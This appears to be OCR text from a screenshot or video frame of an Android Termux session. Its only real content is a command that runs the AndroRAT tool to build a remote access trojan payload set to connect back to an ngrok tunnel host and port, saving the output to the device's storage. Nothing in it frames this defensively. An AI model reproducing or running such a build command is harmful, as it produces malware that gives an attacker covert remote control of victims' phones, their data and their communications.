 %٣٤ ١٢:٠٤
~/AndroRAT-master $ python3 androRAT.py --build -i 0.tcp.eu.ngrok.io -p 18048 -o /sdcard/test2
ESC / — HOME ↑ END PGUP
CTRL ALT ← ↓ → PGDN